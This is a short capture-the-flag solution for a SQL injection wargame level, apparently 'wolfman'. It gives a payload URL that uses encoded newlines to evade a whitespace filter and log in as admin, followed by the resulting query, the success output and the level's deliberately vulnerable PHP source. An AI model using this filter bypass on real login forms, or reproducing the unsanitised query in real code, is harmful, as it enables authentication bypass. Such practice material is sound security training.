 los.eagle-jump.org/wolfman_f14e72f8d97e3cb7b8fe02bef1590757.php?pw=a%27%0aor%0
query : select id from prob_wolfman where id='guest' and pw='a' or id='admin'
Hello admin
WOLFMAN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>